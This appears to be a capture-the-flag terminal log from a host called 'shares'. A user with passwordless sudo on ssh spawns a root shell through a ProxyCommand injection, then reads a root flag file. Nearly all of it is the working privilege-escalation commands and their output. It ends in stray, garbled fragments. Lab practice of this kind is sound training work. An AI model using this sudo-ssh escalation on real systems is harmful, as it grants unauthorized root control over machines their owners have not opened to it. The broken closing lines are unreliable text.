 amy@shares:~$ sudo -l
Matching Defaults entries for amy on shares:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User amy may run the following commands on shares:
    (ALL) NOPASSWD: /usr/bin/ssh
amy@shares:~$ sudo /usr/bin/ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/system.txt
b910aca7fe5e6fcb5b0d1554f66c1506
#
I'm not
I'm just